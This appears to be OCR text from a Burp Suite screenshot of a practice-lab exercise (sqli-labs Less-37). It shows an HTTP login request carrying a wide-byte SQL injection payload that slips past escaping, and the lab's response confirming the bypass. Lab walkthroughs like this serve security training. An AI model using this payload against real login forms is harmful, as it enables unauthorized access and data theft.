 Request
Pretty Raw Hex \n
1 POST /Less-37/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-37/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13
14 uname=-admin%E3' union select 1,2 --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 1,2 --
Hint: The Password you input is escaped as : admin